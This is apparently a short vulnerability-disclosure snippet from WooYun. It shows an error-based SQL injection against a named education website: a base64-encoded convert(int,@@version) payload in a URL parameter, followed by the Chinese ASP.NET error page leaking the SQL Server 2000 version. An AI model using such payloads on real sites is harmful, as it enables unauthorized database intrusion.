 www.tuozhixueyuan.com/Webpage/kc_list.aspx?planid=Y29udmVydChpbnQsKEBAdmVyc2lvbikp&e
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Personal Edition on Windows NT 6.0 (Build 6002: Service Pack 2)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Exception: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)